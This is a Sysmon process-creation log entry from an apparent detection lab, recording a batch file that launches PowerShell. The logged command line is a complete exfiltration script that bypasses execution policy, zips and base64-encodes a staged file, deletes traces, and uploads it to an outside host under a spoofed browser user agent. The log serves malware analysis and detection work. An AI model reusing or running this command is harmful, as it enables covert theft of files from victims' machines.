 Event 1, Sysmon
General Details
Process Create:
RuleName: -
UtcTime: 2024-08-07 10:18:36.223
ProcessGuid: {4e8e4ebd-49fc-66b3-aa01-000000001100}
ProcessId: 1240
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: powershell -ep bypass -command "Add-Type -AssemblyName System.IO.Compression.FileSystem;$l='https://niscarea.com';$f='C:\Users\Public\Libraries\sys.txt';$r=[DateTime]::Now.ToString('MM-dd HH-
mm-ss');$c= [Convert]::ToBase64String([System.Text.Encoding]::ASCII.GetBytes($env:COMPUTERNAME));$a='Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.*; WOW64; Trident/6.0)';$z=$f+'.zip';$e=$f+'.enc';Remove-Item
$z -Force;Remove-Item $e -Force;$t=$f.Substring($f.LastIndexOf('\')+1);$h=[System.IO.Compression.ZipFile]::Open($z,'Create');[System.IO.Compression.ZipFileExtensions]::CreateEntryFromFile($h,$f,$t);$h.Dispose();$b=Get-
Content $z -Encoding Byte -Raw;[Convert]::ToBase64String($b)|Out-File $e -Encoding ascii;Remove-Item $z -Force;Remove-Item $f -Force;$u=$l+'/in.php?cn='+$c+'&fn='+$r;$w=New-Object System.Net.WebClient;
$w.Headers.Add('User-Agent',$a);$w.UploadFile($u,$e);Remove-Item $e -Force;"
CurrentDirectory: C:\Users\Public\Libraries\
User: DETECTIONS-LAB\Administrator
LogonGuid: {4e8e4ebd-3619-66b3-7c30-050000000000}
LogonId: 0x5307C
TerminalSessionId: 1
IntegrityLevel: High
Hashes: SHA1=6CBCE4A295C163791B60FC23D285E6D84F28EE4C,MD5=7353F60B1739074EB17C5F4DDDEFE239,SHA256=DE96A6E69944335375DC1AC238336066889D9FFC7D73628EF4FE1B1B160AB32C,IMPHASH=
741776AACCFC5B71FF59832DCDCACE0F
ParentProcessGuid: {4e8e4ebd-49f5-66b3-9d01-000000001100}
ParentProcessId: 4364
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: C:\Windows\system32\cmd.exe /c C:\Users\Public\Libraries\2034923.bat
ParentUser: DETECTIONS-LAB\Administrator
cmd.exe(4364) launched powershell.exe(1240)
from the batch file